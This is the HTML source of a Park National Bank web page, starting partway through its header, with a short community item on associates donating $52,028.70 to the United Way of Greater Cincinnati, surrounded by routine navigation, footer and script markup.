												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Park and United Way of Greater Cincinnati Help Others</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Park and United Way of Greater Cincinnati Help Others</h1>
				<img width="700" height="360" src="https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png" class="attachment-single-full size-single-full wp-post-image" alt="" decoding="async" fetchpriority="high" />								<p>Park associates donated a total of $52,028.70 during the United Way of Greater Cincinnati’s annual Giving Campaign. The money will support the United Way’s goal of bringing people and organizations together to teach those in need how to pull themselves out of poverty.</p>
<p>Plus, thanks to our continuous generosity, the United Way recognized our bank as one of Cincinnati’s Workplaces that Care on their Tremendous 25 list for the 12th year in a row! The list highlights the highest per-capita giving companies with at least 25 employees and 55 percent employee participation.</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>Apple Butter Festival Shows Bankers How to Make a Sweet Treat</h4>
	<a href="https://parknationalbank.com/community-involvement/apple-butter-festival-shows-bankers-how-to-make-a-sweet-treat/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Park Bankers Volunteer Over 150 Hours with 8 Local Organizations</h4>
		<a href="https://parknationalbank.com/community-involvement/park-bankers-volunteer-over-150-hours-with-8-local-organizations/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="192" height="155" src="https://parknationalbank.com/wp-content/uploads/SOE-Big-Brothers-Big-Sisters.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="" decoding="async" />					<h5 class="ht-preview-title">Bowling for the Youth of South Central Ohio</h5>
					<p>The Big Brothers Big Sisters of South Central Ohio held their annual Bowl for Kids’&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/bowling-for-the-youth-of-south-central-ohio/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="144" height="155" src="https://parknationalbank.com/wp-content/uploads/Salvation-Army-Angel-Tree.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Salvation Army Angel Tree" decoding="async" />					<h5 class="ht-preview-title">Salvation Army Angel Tree</h5>
					<p>We volunteered at the Salvation Army, preparing gifts that that were distributed to children across&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/salvation-army-angel-tree/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
										<h5 class="ht-preview-title">Scholarship and Student Recognition</h5>
					<p>We are invested in the future of our youth. We’ve established the Scholar Athlete recognition&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/scholarship-and-student-recognition/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550165" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"f4b64e54ca","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1713937267" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-17 13:26:29 by W3 Total Cache
